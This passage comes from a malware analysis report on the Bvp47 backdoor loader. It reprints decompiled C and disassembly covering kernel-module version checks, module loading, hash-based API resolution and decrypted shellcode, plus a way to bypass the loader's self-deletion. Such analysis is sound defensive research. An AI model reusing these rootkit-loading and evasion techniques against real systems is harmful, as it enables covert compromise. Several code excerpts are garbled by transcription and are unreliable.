139
           v117 = 0;
140
           v118 = 0;
141
           v5 = serial_bind_0xa8a16d65_xcode(buffer, "qmr", 5);// 第一个内核模块
142
           v120 = 0;
143
           v119 = 0;
           v6 = v5;
144
           if ( v5 )
145
 146
147
             v7 = (int (__cdecl *)(int *, _DWORD, int))ELF_API_0x08052A40;
148
             v8 = serial_bind_0xa8a16d65_xcode(dst, "Bvp_offsetof_CzZmodule_Mname", 32);
149
             v3 = v7(&v120, 0, v8);
150
             if (!v3)
 151
             {
               v9 = (int (__cdecl *)(unsigned int *, _DWORD, int))ELF_API_0x08052A40;
v10 = serial_bind_0xa8a16d65_xcode(v100, "Bvp_const__MODULE_NAME_LEN", 28);
152
153
               v3 = v9(&v119, 0, v10);
154
               if (!v3)
155
 156
157
                 if ( v120 == -1 || v119 == -1 )
 158
                   v11 = v104;
159
 160
                 }
                  else
 161
 162
                   v11 = v104;
163
164
                   v12 = *(_DWORD *)(v104 + 40 * v105 + 16) + v103;
165
                   if ( !*(_BYTE *)(v12 + v120) )
 166
```

#### 6. Verify the distribution:

```
VIU = SETIAL_DING_UXABALBODS_XCODE(VIUU, BVP_CONST_MUUULE_NAME_LEN , 28);
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
171
172
173
174
175
176
177
178
177
178
179
180
                     v3 = v9(&v119, 0, v10); if ( v3 )
                         if ( v120 == -1 || v119 == -1 )
                           v11 = v104;
                         else
                        }
v119 = *(_DMORD *)(v11 + 40 * v107 + 20);
v13 = serial_bind_0xa8al6d65_xcode(v94, "vermagic", 10);
v79 = 0;
v14 = (*(int (_cdecl **)(int))&strlen_._)(v13);
v15 = *(_DMORD *)(v104 + 40 * v107 + 16) + v103;
if ( lv15 )

vert_1/0x16 = 41.
                           if ( !(*(int (__cdecl **)(int, int, int))&strncmp_._)(v15, v13, v14) )
                              v16 = (const char *)(v15 + v14 + 1);
if ( *(_BYTE *)(v15 + v14) != 61 )
v16 = v79;
v79 = v16;
                          }
v15 = sub_805A3C0(v15, &v119);
                        }
while ( v15 );
v3 = -1;
if ( v79 )
                       if (!strcmp(
               v79,
"e86dd99a33cb9df96e793518f659746f8cc3d9ac39413871f5afd58d7d00685ab0c449d62aa35c865a133dff"))// 较验发行版本
                              serial_bind_0xbf3146c2_memset(v100, 0);
v3 = serial_bvp_config_();
if ( !v3 )
                              serial_bind_ex79873eff_memmove(v79, v100, 89);
v17 = (int (__cdecl *)(int *, _DWORD, int))ELF_API_ex88952A40;
v18 = serial_bind_exa8a16d65_xcode(v85, "Bwp_config__CONFIG_MODVERSIONS", 32);
v2 = v17(&v17. 0, v18);
                                 v3 = v17(&v117, 0, v18);
if ( !v3 )
                                 if ( v117 == 1 )
                                       v119 = θ;
v120 = θ;
v121 = θ;
```

#### 7. This release corresponds to the version in TSB:

#### 8. Check 2:

```
v18 = serial_bind_0xa8a16d65_xcode(v85, "Bvp_config_CONFIG_MODVERSIONS", 32);
v3 = v17(&v117, 0, v18);
if (!v3)
{
  if ( v117 == 1 )
     v119 = 0;
    v120 = 0;
     v121 = 0;
     v122 = 0;
     v34 = serial_bind_0xa8a16d65_xcode(v95, "Bvp_modversion_", 18);
     v35 = (int (__cdecl *)(unsigned int *, _DWORD, int))ELF_API_0x08052A40;
     v80 = v34;
     v36 = serial_bind_0xa8a16d65_xcode(v96, "Bvp_sizeof_zZmodversion_info", 31);
     v3 = v35(&v119, 0, v36);
     if ( v3 )
       goto LABEL_5;
     v37 = (int (__cdecl *)(int *, _DWORD, int))ELF_API_0x08052A40;
     v38 = serial_bind_0xa8a16d65_xcode(v97, "Bvp_offsetof__CzZmodversion_info__Mname", 41);
     v3 = v37(&v120, 0, v38);
     if ( v3 )
       goto LABEL_5;
     v39 = (int (_cdecl *)(int *, _DWORD, int))ELF_API_0x08052A40;
v40 = serial_bind_0xa8a16d65_xcode(v98, "Bvp_offsetof_CzZmodversion_info_Mcrc", 40);
     v3 = v39(&v121, 0, v40);
     if ( v3 )
     goto LABEL_5;
if ( v119 != -1 && v120 != -1 && v121 != -1 )
       v41 = v104 + 40 * v108;
v42 = *(_DWORD *)(v41 + 16) + v103;
v43 = *(_DWORD *)(v41 + 20) / v119;
        if ( v43 )
        {
          do
          {
             v73 = v43;
v44 = v42 + v3 * v119;
             V44 = V42 + V5 * V119;

V71 = V44 + V120;

((void (_cdecl *)(char *, _DWORD))serial_bind_0xbf3146c2_memset)(v100, 0);

(*(void (_cdecl **)(char *, int, int))&strcpy_._)(v100, v80, 128);

(*(void (_cdecl **)(char *, int))&strcat_._)(v100, v71);

((void (_cdecl *)(int *, _DWORD, char *))ELF_API_0x08052A40)(&v122, 0, v100);
             v45 = (DWORD *)(v121 + v44);
             if ( *v45 != 0x1DC665AE )
               goto LABEL_41;
             ++v3;
*v45 = v122;
 } }
          while ( v73 > v3 );
```

9. Parameter verification 1 when the kernel module is loaded:

10. Parameter verification 2 when kernel module 2 is loaded:

#### 11. Finally start loading the kernel modules:

## A Bypass Method for Self-Deletion

There are two calls to the unlink function in the main function. During the actual debugging process, the process can be violently modified to bypass the self-deletion of unlink:



## Hash-Based API Function Call

During the running process of Bvp47, a API function lookup table based on Hash value will be made.

### 1. The Hash table looks like following;

| Address                                                                                                    | Length   | Type | String   |
|----------------------------------------------------------------------------------------------------|----------|------|----------|
| <b>S</b> LOAD:08060                                                                                                    | 00000009 | C    | 9a98cf3e |
| S LOAD:08060                                                                                                    | 00000009 | C    | 29b5e7f0 |
| S LOAD:08060                                                                                                    | 00000009 | C    | 97413c51 |
|                                                                                                    | 00000009 | C    | 3955ced4 |
|                                                                                                    | 00000009 | C    | 278dec7a |
|                                                                                                    | 00000009 | C    | d1eb34ee |
|                                                                                                    |          |      |          |
|                                                                                                    | 00000009 | C    | 191ea6d2 |
| 's' LOAD:08060                                                                                                    | 00000009 | C    | 4b6c29bf |
| The second second secon | 00000009 | C    | 78f2b4b4 |
| <b>S</b> LOAD:08060                                                                                                    | 00000009 | C    | 1e30bd94 |
| <b>S</b> LOAD:08060                                                                                                    | 00000009 | C    | da78b246 |
| <b>S</b> LOAD:08060                                                                                                    | 00000009 | C    | 8bdfc33f |
| S LOAD:08060                                                                                                    | 00000009 | C    | 1a7a7356 |
|                                                                                                    | 00000009 | C    | 8c27e8f7 |
|                                                                                                    | 00000009 | C    | 92e5c0d8 |
| S LOAD:08060                                                                                                    | 00000009 | C    | 2cd7cd5e |
|                                                                                                    |          |      |          |
| S LOAD:08060                                                                                                    | 00000009 | C    | 1bd919bb |
|                                                                                                    | 00000009 | C    | d0c6bfeb |
| <b>S</b> LOAD:08060                                                                                                    |          | C    | 90bff64c |
| 's' LOAD:08060                                                                                                    | 00000009 | C    | 531ab53f |
| S LOAD:08060                                                                                                    | 00000009 | C    | c949df79 |
| S LOAD:08060                                                                                                    | 00000009 | C    | 3bcaaa8c |
| S LOAD:08060                                                                                                    | 00000009 | C    | 19282364 |
| S LOAD:08060                                                                                                    | 00000009 | C    | ad776cf9 |
|                                                                                                    | 00000009 | C    | 0e56f7ab |
| The state of the state of the s | 00000009 | C    | b219d9e5 |
|                                                                                                    |          | C    |          |
|                                                                                                    | 00000009 |      | 68cab24f |
|                                                                                                    | 00000009 | C    | b064f130 |
|                                                                                                    | 00000009 | C    | 388b7075 |
| <b>S</b> LOAD:08060                                                                                                    | 00000009 | C    | 7bbf2c88 |
| <b>S</b> LOAD:08060                                                                                                    | 00000009 | C    | e6342921 |
| S LOAD:08060                                                                                                    | 00000009 | C    | bfdc5cb1 |
| S LOAD:08060                                                                                                    | 00000009 | C    | 628daa78 |
| S LOAD:08060                                                                                                    | 00000009 | C    | 43f710cc |
|                                                                                                    | 00000009 | C    | 7ba772b8 |
|                                                                                                    | 00000009 | C    | 59422f01 |
| S LOAD:08060                                                                                                    | 00000009 | C    | 25b78822 |
|                                                                                                    |          |      |          |
| S LOAD:08060                                                                                                    |          | C    | 47c2cb27 |
| <b>S</b> LOAD:08060                                                                                                    |          | C    | 89436336 |
| 's' LOAD:08060                                                                                                    | 00000009 | C    | 7f493fb8 |
| 's' LOAD:08060                                                                                                    | 00000009 | C    | f265883c |
| <b>S</b> LOAD:08060                                                                                                    | 00000009 | C    | 5b19bf75 |
| <b>S</b> LOAD:08060                                                                                                    | 00000009 | C    | 44624440 |
| S LOAD:08060                                                                                                    | 00000009 | C    | c767b324 |
| S LOAD:08060                                                                                                    |          | C    | e7a87594 |
| 's' LOAD:08060                                                                                                    |          | C    | ea895d08 |
| S LOAD:08060                                                                                                    |          | C    |          |
|                                                                                                    |          |      | 10227454 |
| 's' LOAD:08060                                                                                                    |          | C    | 2e78d32a |
| <b>S</b> LOAD:08060                                                                                                    |          | C    | 500b288d |
|                                                                                                    | 00000009 | C    | 35ed46eb |
| <b>S</b> LOAD:08060                                                                                                    | 00000009 | C    | 9d2e940a |
| <b>S</b> LOAD:08060                                                                                                    | 00000009 | C    | 9a79a116 |
| <b>S</b> LOAD:08060                                                                                                    | 00000009 | C    | 37d03e4a |
| S LOAD:08060                                                                                                    |          | C    | 3d8cec3c |
|                                                                                                    | 00000009 | C    | bebff213 |
| 's' LOAD:08060                                                                                                    |          |      |          |

#### 2. Attempt to initialize in the sub 804C2E0 function

```
_OAD:0804C2E0
                                                          sub_804C2E0
                                                                                                        ; CODE XREF: sub_804A150:loc_804A2C81p
                                                                            proc near
_OAD:0804C2E0 55
                                                                            push
                                                                                      ebp
_OAD:0804C2E1 89 E5
                                                                                      ebp, esp
_OAD:0804C2E3 83 EC 18
                                                                            sub
                                                                                      esp, 18h
_OAD:0804C2E6 C7 44 24 08 78 00 00 00
                                                                            mov
                                                                                      dword ptr [esp+8], 78h; 'x'; z
_OAD:0804C2EE C7 44 24 04 C0 32 06 08 
_OAD:0804C2F6 C7 04 24 20 4F 06 08
                                                                            mov
                                                                                      dword ptr [esp+4], offset g_bind_list ; y
dword ptr [esp], offset xx ; x
                                                                            mov
_OAD:0804C2FD E8 EE 07 01 00
                                                                            call
                                                                                      serial_bind_0x7bbf2c88_
_OAD:0804C302 C9
                                                                            leave
_OAD:0804C303 C3
                                                                            retn
_OAD:0804C303
                                                          sub_804C2E0
                                                                            endp
_OAD:0804C303
```

#### 3. Further initialization in serial\_bind\_0x7bbf2c88\_ function

```
LUAD:0805CAF0 55
LOAD:0805CAF1 B8 FF FF FF
                                                                      mov
                                                                              eax, OFFFFFFFh
LOAD: 0805CAF6 89 E5
                                                                      mov
                                                                              ebp, esp
LOAD: 0805CAF8 57
                                                                      push
                                                                              edi
LOAD: 0805CAF9 56
                                                                      push
                                                                              esi
LOAD: 0805CAFA 53
                                                                      push
                                                                              ebx
LOAD: 0805CAFB 83 EC 2C
                                                                      sub
                                                                              esp, 2Ch
LOAD:0805CAFE 8B 4D 08
                                                                              ecx, [ebp+x]
LOAD:0805CB01 8B 5D 0C
                                                                      mov
                                                                              ebx, [ebp+y]
LOAD: 0805CB04 8B 7D 10
                                                                      mov
                                                                              edi, [ebp+z]
LOAD:0805CB07 85 C9
                                                                              ecx, ecx
short loc 805CB7A
                                                                      test
LOAD: 0805CB09 74 6F
                                                                      iz
LOAD:0805CB0B 85 DB
                                                                      test
                                                                              ebx, ebx
LOAD: 0805CB0D 74 6B
                                                                               short loc_805CB7A
                                                                      jz
LOAD: 0805CB0F 85 FF
                                                                      test
                                                                              edi, edi
LOAD: 0805CB11 74 67
                                                                      jz
                                                                              short loc_805CB7A
LOAD: 0805CB13 8B 01
                                                                      mov
                                                                              eax, [ecx]
LOAD:0805CB15 85 C0
                                                                              eax, eax
short loc_805CB82
                                                                      test
LOAD:0805CB17 74 69
                                                                      jz
LOAD: 0805CB19
LOAD: 0805CB19
                                                     loc_805CB19:
                                                                                               ; CODE XREF: serial_bind_0x7bbf2c88_+AF↓j
LOAD:0805CB19 31 F6
                                                                      xor
                                                                              esi, esi
LOAD: 0805CB1B EB 0D
                                                                      jmp
                                                                              short loc 805CB2A
LOAD: 0805CB1B
LOAD:0805CB1D 8D 76 00
                                                                     align 10h
LOAD:0805CB20
                                                     loc_805CB20:
                                                                                               ; CODE XREF: serial_bind_0x7bbf2c88_+431j
LOAD:0805CB20
LOAD: 0805CB20 83 C6 01
                                                                      add
                                                                              esi, 1
LOAD: 0805CB23 83 C3 14
                                                                      add
                                                                              ebx, 14h
LOAD: 0805CB26 39 F7
                                                                      cmp
                                                                              edi, esi
LOAD:0805CB28 76 4E
                                                                              short loc 805CB78
                                                                      ibe
LOAD: 0805CB2A
LOAD:0805CB2A
                                                     loc_805CB2A:
                                                                                               ; CODE XREF: serial_bind_0x7bbf2c88_+2Bfj
LOAD: 0805CB2A
                                                                                               ; serial_bind_0x7bbf2c88_+85↓j
                                                                              eax, [ebx+8]
LOAD:0805CB2A 8B 43 08
LOAD:0805CB2D 83 E8 01
                                                                      sub
                                                                              eax, 1
LOAD: 0805CB30 83 F8 01
                                                                      cmp
                                                                              eax, 1
LOAD:0805CB33 77 EB
                                                                              short loc 805CB20
                                                                      ja
LOAD:0805CB35 8B 03
                                                                              eax, [ebx]
                                                                      mov
LOAD:0805CB37 83 C6 01
                                                                      add
                                                                              esi, 1
LOAD:0805CB3A 89 4D E0
                                                                              [ebp+var_20], ecx
                                                                      mov
LOAD:0805CB3D 89 04 24
                                                                               [esp], eax
                                                                                               ; str_stext
                                                                      mov
LOAD:0805CB40 E8 6B 0F 00 00
                                                                      call
                                                                              sub_805DAB0
                                                                              ecx, [ebp+var_20]
LOAD: 0805CB45 8B 4D E0
                                                                      mov
                                                                              [ebp+var_1C], eax
eax, 0FB93E673h
LOAD: 0805CB48 89 45 E4
                                                                      mov
LOAD:0805CB4B B8 73 E6 93 FB
                                                                      mov
LOAD:0805CB50 F7 65 E4
                                                                      mul
                                                                              [ebp+var_1C]
LOAD:0805CB53 8B 45 E4
                                                                              eax, [ebp+var_1C]
LOAD:0805CB56 C1 EA 09
                                                                      shr
                                                                              edx, 9
                                                                              edx, 209h
LOAD:0805CB59 69 D2 09 02 00 00
                                                                      imul
LOAD:0805CB5F 29 D0
                                                                     sub
                                                                              eax, edx
LOAD:0805CB61 89 C2
                                                                              edx, eax
                                                                     mov
```

#### Pseudo C code:

```
1|int __cdecl serial_bind_0x7bbf2c88_(int x, int y, int z)
  2{
      int result; // eax
     int v4; // ecx
int v5; // ebx
  4 5 6 7
     unsigned int v6; // esi
     unsigned int v7; // eax
    int v8; // eax
_BOOL1 v9; // zf
_DWORD *v10; // [esp+18h] [ebp-20h]
 10
 11
12
     result = -1;
     v4 = x;
13
     v5 = y;
if (x)
14
15
 16
     {
17
        if ( y )
 18
        {
          if ( z )
19
 20
          {
            if ( *(_DWORD *)x
21
              || (v8 = serial_bind_0x227ffec5_calloc(2084), v4 = x,
 22
 23
                                                                 v9 = v8 == 0,
 24
                                                                 *(_DWORD *)x = v8,
 25
                                                                 result = 0xD0000013,
 26
                                                                 !v9))
 27
            }
              v6 = 0;
28
 29
              do
 30
               {
                 while ( (unsigned int)(*(_DWORD *)(v5 + 8) - 1) > 1 )
31
 32
                 {
33
                  ++٧6;
                  v5 += 20;
34
35
                  if ( z <= v6 )
36
                     goto LABEL_9;
 37
38
                 ++v6;
39
                v10 = (_DWORD *)v4;
40
                v7 = sub_805DAB0(*(char **)v5);
41
                v4 = (int)v10;
                *(_DWORD *)(v5 + 12) = *(_DWORD *)(*v10 + 4 * (v7 % 0x209));
*(_DWORD *)(*v10 + 4 * (v7 % 0x209)) = v5;
42
43
44
                v5 += 20;
 45
46
               while ( z > v6 );
 47 LABEL_9:
              result = 0;
48
 49
 50
 51
       }
 52
53
     return result;
54}
```

## A Part of Shellcode

There are some incomplete encrypted ELF files in the loader module. After decryption, there are several codes in the form of shellcode.

1. The corresponding ELF header format is defined as follows

```
LOAD:08063D20 7F 45 4C 46 01 01 00 00 00 00 00+g_elf_buf
                                                                                      db 7Fh, 45h, 4Ch, 46h, 3 dup(1), 9 dup(0); e_ident
serial_bvp+5210
                                                                                      dw 1
dw 3
dd 1
dd 0
dd 0
dd 780h
                                                                                                                         e_type
                                                                                                                         e_machine
                                                                                                                         e_machine
e_version
e_entry
e_phoff
e_shoff
e_flags
e_ehsize
e_phentsize
e_phnum
e_shentsize
e_shnum
e_shstrndx
LOAD:08063D20
LOAD:08063D20
LOAD:08063D20
LOAD: 08063D20
                                                                                       dd 0
                                                                                       dw 34h
dw 0
dw 0
LOAD: 08063D20
LOAD:08063D20
LOAD:08063D20
```

2. Several pieces of shellcode in the middle will jump to each other

```
LOAD: 08063D54
LOAD:08063D54
                                                         shellcode_func_1 proc near
LOAD: 08963D54
LOAD: 08063D54
                                                         var_24
                                                                           = dword ptr -24h
LOAD:08063D54
LOAD: 08063D54
                                                         var 10
                                                                           = dword ptr -1Ch
LOAD:08063D54
LOAD: 08063D54 55
                                                                           push
                                                                                     ebp
LOAD:08063D55 89 E5
                                                                            mov
                                                                                     ebp, esp
LOAD:08063D57 57
                                                                            push
                                                                                     edi
LOAD: 08063D58 56
                                                                            push
                                                                                     esi
LOAD:08063D59 53
                                                                            push
                                                                                     ebx
LOAD:08063D5A 83 EC 1C
                                                                            sub
                                                                                     esp, 1Ch
LOAD: 08063D5D 6A 01
                                                                            push
LOAD:08063D5F FF 35 2C 00 00 00
LOAD:08063D65 FF 35 30 00 00 00
                                                                            push
                                                                                     large dword ptr ds:2Ch
                                                                            push
                                                                                     large dword ptr ds:30h
                                                                                     large dword ptr ds:28h
LOAD:08063D6B FF 35 28 00 00 00
LOAD:08063D71 E8 1C 03 00 00
                                                                            call
                                                                                     shellcode_func_6
LOAD:08063D76 83 C4 10
                                                                                     esp, 10h
                                                                            add
LOAD:08063D79 89 45 DC
                                                                            mov
                                                                                     [ebp+var_24], eax eax, large ds:1Ch
LOAD:08063D7C A1 1C 00 00 00
                                                                            mov
LOAD:08063D81 85 C0
                                                                                     eax, eax
                                                                                     [ebp+var_1C], eax
short loc_8063DF5
LOAD: 08063D83 89 45 E4
                                                                            mov
LOAD:08063D86 74 6D
                                                                            jz
LOAD:08063D88 A1 18 00 00 00
LOAD:08063D8D 85 C0
                                                                           mov
test
                                                                                     eax, large ds:18h
                                                                                     eax, eax
LOAD:08063D8F 89 45 E0
LOAD:08063D92 74 61
                                                                                     [ebp+var_20], eax
                                                                                     short loc 8063DF5
                                                                            iz
LOAD:08063D94 A1 14 00 00 00
                                                                                     eax, large ds:14h
                                                                                    eax, eax
short loc_8063DF5
LOAD:08063D99 85 C0
                                                                            test
LOAD:08063D9B 74 58
                                                                            jz
LOAD:08063D9D 8B 15 10 00 00 00
LOAD:08063DA3 85 D2
                                                                                     edx, large ds:10h
                                                                            test
                                                                                     edx, edx
LOAD:08063DA5 74 4E
LOAD:08063DA7 8B 0D 0C 00 00 00
                                                                                     short loc_8063DF5
                                                                            jz
                                                                                    ecx, large ds:0Ch ecx, ecx
                                                                            mov
LOAD:08063DAD 85 C9
                                                                            test
LOAD: 08063DAF 74 44
                                                                            jz
                                                                                     short loc_8063DF5
LOAD:08063DB1 8B 1D 08 00 00 00
                                                                            mov
                                                                                     ebx, large ds:8
LOAD:08063DB7 85 DB
                                                                            test
                                                                                     ebx, ebx
                                                                                     short loc 8063DF5
LOAD: 08063DB9 74 3A
                                                                            iz
                                                                                     esi, large ds:4
LOAD: 08063DC1 85 F6
                                                                            test
                                                                                    esi, esi
short loc_8063DF5
LOAD:08063DC3 74 30
                                                                            jz
LOAD:08063DC5 8B 3D 00 00 00 00
                                                                                     edi, large ds:0
LOAD: 08063DCB 85 FF
                                                                            test
                                                                                    edi, edi
short loc_8063DF5
LOAD: 08063DCD 74 26
                                                                            jz
LOAD: 08063DCF 83 EC 0C
                                                                            sub
                                                                                     esp, OCh
LOAD:08063DD2 57
                                                                           push
LOAD:08063DD3 56
                                                                            push
                                                                                     esi
LOAD:08063DD4 53
                                                                            push
                                                                                     ebx
LOAD: 08063DD5 BB FE FF FF FF
                                                                                     ebx, OFFFFFFFh
LOAD:08063DDA 51
                                                                            push
                                                                                     ecx
LOAD:08063DDB 52
                                                                            push
                                                                                     edx
                                                                            push
LOAD:08063DDC 50
                                                                                     eax
LOAD:08063DDD FF 75 E0
                                                                                     [ebp+var_20]
[ebp+var_1C]
large dword ptr ds:0
                                                                            push
LOAD:08063DE0 FF 75 E4
LOAD:08063DE3 FF 35 00 00 00 00
                                                                            push
                                                                            push
LOAD:08063DE9 E8 5A 01 00 00
                                                                                     shellcode_func_4
```

#### 3. A total of 6 pieces of shellcode



## 6. Conclusion

Although the function implementation of the Suctionchar\_Agent module is relatively simple, combining Bvp47\_loader and Dewdrop, we can conclude that Bvp47 has a good architectural capability in design, and attackers can flexibly combine other functional modules to achieve attack targets and reduce exposed surface of malicious code as much as possible. Although the NSA-sourced attack activities are highly secretive, through the analysis of forensic materials within the scope of our own data and the in-depth mining of open source data, we still hope to complete our puzzle and get a glimpse of the operation methods of the top international hacker teams.

# 7. Reference

- Bvp47 A Top-tier Backdoor of US NSA Equation Group
   https://www.pangulab.cn/post/the\_bvp47\_a\_top-tier\_backdoor\_of\_us\_nsa\_equation\_group/
- The Shadow Brokers: x0rz-EQGRP
   https://github.com/x0rz/EQGRP/blob/master/Linux/up/suctionchar\_agents.tar.bz2
- jtcriswell/bpfahttps://github.com/jtcriswell/bpfa
- bpf-asm-explained
   https://github.com/lgalia/pflua/blob/master/doc/technical/bpf-asm-explained.md
- cloudflare/bpftoolshttps://github.com/cloudflare/bpftools